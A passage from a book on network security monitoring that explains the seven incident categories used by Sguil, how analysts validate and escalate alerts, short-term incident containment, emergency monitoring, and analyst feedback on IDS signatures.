Two forces have worked to address these problems. First, the widespread deployment of open source tools like Snort encourages the capture of at least the offending packet that triggers an IDS alert. With more than header data available, analysts have a better chance of correctly identifying truly malicious traffic. Second, researchers with broad views of the Internet shed light on the nature of suspicious traffic. Organizations like the Cooperative Association for Internet Data Analysis (CAIDA) monitor chunks of empty but routable address space, which they call “network telescopes.” For example, data from these telescopes debunked claims that the SCO Group lied in reports of denial-of-service attacks against its servers.23
Fortunately, analysts using NSM tools and tactics have the data they need to validate events. Validation in NSM terms means assigning an event into one of several categories. NSM practitioners generally recognize seven incident categories developed by the Air Force in the mid-1990s. The Sguil project adopted these categories and defines them as follows.
• Category I: Unauthorized Root/Admin Access
A Category I event occurs when an unauthorized party gains root or administrator control of a target. Unauthorized parties are human adversaries, both unstructured and structured threats. On UNIX-like systems, the root account is the “super-user,” generally capable of taking any action desired by the unauthorized party. (Note that so-called Trusted operating systems, like Sun Microsystem's Trusted Solaris, divide the powers of the root account among various operators. Compromise of any one of these accounts on a Trusted operating system constitutes a Category I incident.) On Windows systems, the administrator has nearly complete control of the computer, although some powers remain with the SYSTEM account used internally by the operating system itself. (Compromise of the SYSTEM account is considered a Category I event as well.) Category I incidents are potentially the most damaging type of event.
• Category II: Unauthorized User Access
A Category II event occurs when an unauthorized party gains control of any nonroot or nonadministrator account on a client computer. User accounts include those held by people as well as applications. For example, services may be configured to run or interact with various nonroot or nonadministrator accounts, such as apache for the Apache Web server or IUSR_machinename for Microsoft's IIS Web server. Category II incidents are treated as though they will quickly escalate to Category I events. Skilled attackers will elevate their privileges once they acquire user status on the victim machine.
• Category III: Attempted Unauthorized Access
A Category III event occurs when an unauthorized party attempts to gain root/administrator or user-level access on a client computer. The exploitation attempt fails for one of several reasons. First, the target may be properly patched to reject the attack. Second, the attacker may find a vulnerable machine but may not be sufficiently skilled to execute the attack. Third, the target may be vulnerable to the attack, but its configuration prevents compromise. (For example, an IIS Web server may be vulnerable to an exploit employed by a worm, but the default locations of critical files have been altered.)
• Category IV: Successful Denial-of-Service Attack
A Category IV event occurs when an adversary takes damaging action against the resources or processes of a target machine or network. Denial-of-service attacks may consume CPU cycles, bandwidth, hard drive space, user's time, and many other resources.
• Category V: Poor Security Practice or Policy Violation
A Category V event occurs when the NSM operation detects a condition that exposes the client to unnecessary risk of exploitation. For example, should an analyst discover that a client domain name system server allows zone transfers to all Internet users, he or she will report the incident as a Category V event. (Zone transfers provide complete information on the host names and IP addresses of client machines.) Violation of a client's security policy also constitutes a Category V incident. Should a client forbid the use of peer-to-peer file-sharing applications, detections of Napster or Gnutella traffic will be reported as Category V events.
• Category VI: Reconnaissance/Probes/Scans
A Category VI event occurs when an adversary attempts to learn about a target system or network, with the presumed intent to later compromise that system or network.
Reconnaissance events include port scans, enumeration of NetBIOS shares on Windows systems, inquiries concerning the version of applications on servers, unauthorized zone transfers, and similar activity. Category VI activity also includes limited attempts to guess user names and passwords. Sustained, intense guessing of user names and passwords would be considered Category III events if unsuccessful.
• Category VII: Virus Infection
A Category VII event occurs when a client system becomes infected by a virus or worm. Be aware of the difference between a virus and a worm. Viruses depend on one or both of the following conditions: (1) human interaction is required to propagate the virus, and (2) the virus must attach itself to a host file, such as an e-mail message, Word document, or Web page. Worms, on the other hand, are capable of propagating themselves without human interaction or host files. The discriminator for classifying a Category VII event is the lack of human interaction with the target. Compromise via automated code is a Category VII event, while compromise by a human threat is a Category I or II event. If the nature of the compromise cannot be identified, use a Category I or II designation.
These categories are indicators of malicious activity, although classifying an event as a Category I or II incident generally requires a high degree of confidence in the event data. Typically the process of identification, validation, and escalation of high-impact events is done in an integrated fashion. Analysts watching well-protected sites encounter few Category I or II events, so these events often stand out like a sore thumb against the sea of everyday Category III and VI events.
Formal definitions of indications and warnings tend to break down when the model involves recognition of actual compromise. The definitions here are based on military indications and warning (I&W) concepts. The military's I&W model is based on identifying activity and deploying countermeasures prior to the enemy's launch of a physical, violent attack. If this physical attack, involving aircraft firing missiles or terrorists exploding bombs, is compared to an intrusion, there's no need to talk in terms of indications or warnings. Once shells start flying, there's no doubt as to the enemy's intentions.
For NSM, it's a fuzzier concept. If an analyst discovers an intrusion, one stage of the game is over. Talk of indications and warnings seems “overcome by events.” The victim is compromised; what more is there to do or say? However, it's crucial to recognize there's no “blinking red light” in NSM. Even when analysts possess concrete evidence of compromise, it may not be what they think.
Thus far each step has been a thought exercise for the analyst. The sensor transforms all traffic into a subset of observed traffic. Analysts access that traffic or are provided alerts based on it. They perform identification by judging traffic as normal, suspicious, or malicious. At the point where they are ready to physically classify an event, they must have a mechanism for validating the information presented by their NSM console.
Sguil (see Chapter 10) provides the following open source example of validating an event. Look at the process of validating an event in Sguil. First, the analyst reviews alerts and observed traffic information on her console (see Figure 11.13).
All of the alerts in this Sguil console are unvalidated. The “ST” column at the far left of each of the top three panes reads “RT,” which means “real time.” The highlighted alert shows an “MS-SQL Worm propagation attempt.” This is the result of the SQL Slammer worm.24 The analyst identifies the observed traffic as being malicious. She then validates the event using incident Category III, for attempted compromise.
With the alert highlighted, the analyst hits the F3 function key. That particular alert disappears from her screen, but it has been marked in Sguil's database with the code “13” to represent Category III incidents. Now, when she or her manager queries for all validated alerts indicating attempted compromises, the alert appears at the bottom of the query result. Figure 11.14 shows that many systems infected by Slammer have tried to spread the worm to this site. All of these events have “C3” in the “ST” or “Status” column at the far left, meaning they have been validated as Category III incidents.
Figure 11.14. Category III alerts

At this point, moving to escalation depends on the agreements between the NSM operation and its customers. Because the event did not result in compromise of the victim, validating it as a Category III event and pressing on is appropriate. However, if the event was a more serious Category I or II event, escalation would definitely be needed. Escalation is also required if the front-line analyst doesn't know how to properly validate an event.
Escalation
Escalation is the process of forwarding actionable intelligence in the form of incidents to decision makers. Decision makers may be customers affected by the incident or senior analysts who help junior analysts validate events. Not all indications and warnings need to be transformed into incidents and sent to customers. For example, sites typically do not care about Category VI (reconnaissance) incidents, but they always want to know about root and user-level compromises (Category I and II incidents).
Escalation is done in two cases. First, a junior analyst may not know how to validate an event. She escalates the event to a senior analyst, who evaluates it and makes the final classification decision. The senior analyst should explain his decision to the junior analyst, thereby offering on-the-job mentoring. This sort of operations-centric training tends to be a valuable experience, as long as the judgment of the senior analyst is sound.
The Sguil screenshot in Figure 11.15 shows a collection of escalated events. Figure 11.13 earlier showed a “POLICY FTP anonymous login attempt” alert in the second window. If an analyst didn't know how to validate this event, she could escalate it to a senior analyst. He would monitor the escalated window for such events. In Figure 11.15, it appears as the last alert on the Sguil display.
Figure 11.15. Escalated events
The job of the senior analyst is to evaluate the escalated event and validate it properly. With a text-based protocol like FTP, the easiest action is to generate a transcript. (This assumes the sensor is logging full content for port 21 TCP, the FTP control channel.) With a click of the mouse the senior analyst has the transcript shown in Figure 11.16 at his disposal.
Figure 11.16. FTP anonymous login transcript
Luckily we see there's nothing to worry about. A user logged in to freebsd.isc.org with user name anonymous, password [email protected], and then quit without transferring any data. Upon recognizing that the alert represents normal traffic, the senior analyst validates it with the “no action” marker by using the F8 key. The “POLICY FTP anonymous login attempt” alert disappears from the Escalated Events tab and is marked with code “18” in the database, the classification given to validated events that represent no threat to the organization. Now you know why the Sguil project logo is a monkey holding the F8 key and sitting on top of a pig (see Figure 11.17). The pig, representing Snort, reminds us that Snort provides most of the alert data that Sguil provides. The monkey is the interface between Snort and the validated event. We'll leave it to your imagination to recognize who the monkey is!

Escalation is also done for serious events, such as Category I, II, IV, and VII incidents. The rules governing escalation should be defined in an agreement between the NSM operation and its customers. This applies to both in-house and outsourced or cosourced arrangements. Escalation is in many ways the first step in any incident response plan, so it pays to have clear guidelines regarding whom to call when an intrusion occurs.
Response
NSM typically plays two roles in the incident response process: short-term incident containment and emergency NSM. This book is not about incident response, so for information on the other aspects of incident response I recommend reading Incident Response and Computer Forensics25 and Real Digital Forensics.26
Short-Term Incident Containment
Short-term incident containment (STIC) is the step taken immediately upon confirmation that an intrusion has occurred. When a system is compromised, incident response teams react in one or more of the following ways.
- Shut down the switch port to which the target attaches to the network.
- Remove the physical cable connecting the target to the network.
- Install a new access control rule in a filtering router or firewall to deny traffic to and from the target.
Any one of these steps is an appropriate short-term response to discovery of an intrusion. I have dealt with only a handful of cases where an intruder was allowed completely uninterrupted access to a victim as soon as its owner recognized it was compromised. Most sites want to interrupt the intruder's access to the victim. Note that I do not list “shut down the server” as an acceptable STIC action. Yanking the power cable or shutting down the system destroys valuable volatile forensic evidence.
Initiating STIC gives the incident response team time and breathing room to formulate a medium-term response. This may involve “fish-bowling” the system to watch for additional intruder activity or patching/rebuilding the victim and returning it to duty. In both cases, emergency NSM plays a role.
Emergency Network Security Monitoring
While STIC is in force and once it has been lifted, the NSM operation should watch for additional signs of the intruder and implement enhanced monitoring. In cases where round-the-clock, wide-open full content data collection is not deployed, some sort of limited full content data collection against the victim and/or the source of the intrusion should be started. As we saw in earlier chapters, the only common denominator in an intrusion is the victim IP. Attackers can perform any phase of the compromise from a variety of source IPs. Once a victim is recognized as being compromised, it's incredibly helpful to begin full content data collection on the victim IP address. Having the proper equipment in place prior to a compromise, even if it's only ready to start collecting when instructed, assists the incident response process enormously.
Emergency NSM is not necessary if a site already relies on a robust NSM operation. If the organization collects all of the full content, session, alert, and statistical data it needs, collection of emergency data is irrelevant. In many cases, especially those involving high-bandwidth sites, ad hoc monitoring is the only option. Once a victim is identified, ad hoc sensors should be deployed to capture whatever they can.
It's amazing how many organizations muddle through incident response scenarios without understanding an intrusion. It's like a general directing forces in battle without knowing if they are taking the next hill, being captured by the enemy, or deserting for Canada. Emergency NSM is one of the best ways to scope the extent of the incident, identify countermeasures, and validate the effectiveness of remediation. How does a site really know if it has successfully shut out an intruder? With NSM, the answer is simple: no evidence of suspicious activity appears after implementation of countermeasures. Without this validation mechanism, the effectiveness of remediation is often indeterminate.
The most useful emergency NSM data is session-based. Argus can be quickly deployed on a FreeBSD-based system and placed on a live network without concern for signatures, manning, or other operational NSM issues. Argus data is very compact, and its content-neutral approach can be used to validate an intruder's presence if his or her IP address or back door TCP or UDP port is known. Beyond this point lies full-blown incident response, which I leave for other books beyond the scope of this one.
Back to Assessment
We end our journey through the security process by returning to assessment. We're back at this stage to discuss a final NSM best practice that is frequently overlooked: analyst feedback. Front-line analysts have the best seat in the house when it comes to understanding the effectiveness of an NSM operation. Their opinions matter!
Analyst Feedback
Too often analyst opinions take a back seat to developer requirements. I've seen many NSM operations struggle to overcome developer-led initiatives. While developers are frequently the most technically savvy members of any NSM operation, they are not in the best position to judge the needs of the analysts they support. Analysts should have a way to communicate their opinions on the effectiveness of their tool sets to developers.
The most important channel for communication involves IDS signature refinement. Many shops task engineers with developing and deploying signatures. Analysts are left to deal with the consequences by validating events. The signature might be terrible, alerting on a wide variety of benign traffic. Managers should ensure that analysts have an easy way to let engineers know if their signatures operate properly. A simple way to accomplish this goal is to offer a special “incident” category for signature feedback. By validating events with this unique value, engineers can quickly determine analysts' satisfaction with rules. Engineers should remember that rules that cause too many useless alerts actually harm detection efforts. Analysts would be better served by more accurate alerts that represent truly significant events.
Conclusion
This chapter led technical managers through NSM's role in the assessment, protection, detection, and response phases of the security process. At each stage I explained best practices for NSM operations. Although monitoring is often associated with detection, NSM plays a role in improving an organization's defenses throughout the security cycle. With this background you are prepared to see these ideas put to work in case studies in the next chapter.